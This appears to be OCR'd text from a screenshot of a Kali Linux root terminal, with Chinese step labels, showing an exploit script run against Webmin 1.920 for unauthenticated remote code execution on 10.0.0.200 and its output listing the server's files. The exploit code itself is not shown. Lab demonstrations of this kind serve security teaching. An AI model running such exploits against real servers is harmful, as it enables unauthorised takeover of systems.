 ┌──(root💀kali)-[~]
└─# python3 exploit.py https 10.0.0.200 10000 ls /
1 查看服务器根目录
STAN
Webmin 1.920 - Unauthenticated Remote Code Execution
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1015: InsecureReques
tWarning: Unverified HTTPS request is being made to host '10.0.0.200'. Adding
certificate verification is strongly advised. See: https://urllib3.readthedo
cs.io/en/latest/advanced-usage.html#ssl-warnings
warnings.warn(
Failed to change password : The current password is incorrectCHANGELOG
acl-lib.pl
acl_security.pl
backup_config.pl
cert_form.cgi
2 成功查看
cert_issue.cgi
cert_output.cgi